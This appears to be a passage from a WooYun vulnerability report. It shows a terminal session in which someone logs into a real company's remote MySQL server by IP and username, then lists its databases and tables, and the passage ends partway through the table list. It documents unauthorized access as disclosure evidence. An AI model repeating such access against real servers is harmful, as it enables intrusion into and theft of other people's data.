 root@pentest:/home/work# mysql -h 123.59.13.111 -u  fotoplace -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1582
Server version: 5.6.24 MySQL Community Server (GPL)

Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| fotoplacedb2       |
+--------------------+
2 rows in set (0.01 sec)

mysql> use fotoplacedb2;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+------------------------+
| Tables_in_fotoplacedb2 |
+------------------------+
| activity               |
| activity_follow        |
| activity_person        |
| activity_sticker       |
| activitybak            |
| barrage                |
| city                   |
www.wooyun.org